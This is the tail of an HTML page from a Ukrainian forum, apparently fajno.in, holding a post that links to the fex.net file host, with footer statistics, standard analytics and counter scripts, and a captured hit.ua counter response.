					<a href="#" data-url="/dev/417/" class="hide-post-link">Приховати</a><a href="#" data-postid="417" class="reply-to">Відповісти</a><a href="/remove/37130">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><a href="https://fex.net/uk/" rel="nofollow">fex.net/uk/</a></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
			</div>
<div id="last" class="clear"></div>
<script type="text/javascript">
	checkReply();
</script>	</div>
	<div class="clear"></div>
</main>
			<footer id="footer">
				<div class="footer-item" id="footer-copyright"><a href="https://hit.ua/site_audit/102243" rel="nofollow" alt="hit.ua" title="Статистика">&copy;&nbsp;Файно&nbsp;2016-2026</a></div>
				<div class="footer-item"></div>
				<div class="footer-item"><a href="https://stat.fajno.in" rel="nofollow" alt="stat.fajno.in" title="Статистика">36800 повідомлень, 0 — сьогодні</a></div>
				<!-- hit.ua -->
<a href='https://hit.ua/?x=102243' rel='nofollow' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=102243&g=0&x=3"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=102243&amp;g=0&amp;x=2' border='0' style="border:0;" />
</noscript></a>
<!-- / hit.ua -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84506941-1', 'auto');
  ga('send', 'pageview');
</script>			</footer>
		</div>
		<div id="footer-background"></div>
		<div id="scroll-top"><i class="fa fa-arrow-up" aria-hidden="true"></i></div>
		<div id="scroll-down"><i class="fa fa-arrow-down" aria-hidden="true"></i></div>
		<iframe src="https://security.fajno.in/?token=1769020713" style="border:0 !important;font-size:0 !important;background:none !important;margin:0!important;padding:0 !important;width:0 !important;height:0 !important;display:none !important;"></iframe>




	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1b444cc7c01f4e36bb66798d19e4e3c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=102243&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.06474025406882045&r=&u=https%3A//fajno.in/dev/34/
body_size: 335
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 102243;
hitua.host_count = 69; hitua.hit_count = 314; hitua.uid_count = 68; hitua.online_count = 2;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();
